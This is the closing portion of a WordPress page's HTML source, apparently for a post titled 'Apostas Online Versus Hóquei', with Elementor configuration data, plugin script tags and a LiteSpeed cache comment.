Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/prolifictech.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/prolifictech.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/prolifictech.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0c5363eedc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4410,"title":"Apostas%20Online%20Versus%20H%C3%B3quei%20-%20Prolific%20Tech","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.3.2" id="hfe-frontend-js-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.2" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/prolifictech.in\/wp-admin\/admin-ajax.php","nonce":"5c6a580bd9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.2" id="elementskit-elementor-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- 5f67ba1e9e8224b771cdc046774b2154 --><!-- end Simple Custom CSS and JS -->
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 03:02:30 -->